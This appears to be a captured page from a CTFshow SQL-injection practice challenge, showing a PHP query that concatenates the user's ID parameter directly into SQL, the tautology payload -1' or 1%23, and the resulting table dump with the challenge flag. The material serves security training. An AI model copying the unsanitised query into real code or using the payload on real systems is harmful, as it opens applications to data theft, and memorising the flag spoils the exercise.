 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' or 1%23 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{22c4eb30-34cb-41c9-93b6-0a1e836bc663}
1 到第 1 页 确定 共 1 条 10 条/页